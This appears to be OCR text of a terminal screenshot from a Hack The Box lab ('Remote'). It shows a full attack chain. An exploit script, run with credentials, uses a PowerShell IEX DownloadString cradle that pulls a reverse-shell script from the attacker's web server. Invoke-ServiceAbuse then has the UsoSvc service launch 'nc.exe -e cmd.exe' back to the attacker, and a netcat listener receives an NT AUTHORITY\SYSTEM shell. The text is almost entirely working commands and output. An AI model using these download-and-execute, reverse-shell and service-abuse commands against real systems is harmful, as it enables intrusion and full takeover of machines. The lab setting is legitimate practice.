 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs daniel@Kali: ...esktop/Remote daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [18/Jun/2020 11:39:51] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
File System
Home
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
[*] Checking for encrypted application pool and virtual directory passwords...
HTB
PS C:\Users\Public> Invoke-ServiceAbuse -ServiceName 'UsoSvc' -Command 'C:\Users\Public\nc.exe -e cmd.exe 10.10.14.2 6351'
ServiceAbused Command
------------- -------
UsoSvc C:\Users\Public\nc.exe -e cmd.exe 10.10.14.2 6351
MemLabs
PS C:\Users\Public>
daniel@Kali:~/Desktop/Remote$ nc -lvnp 6351
listening on [any] 6351 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.180] 50681
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system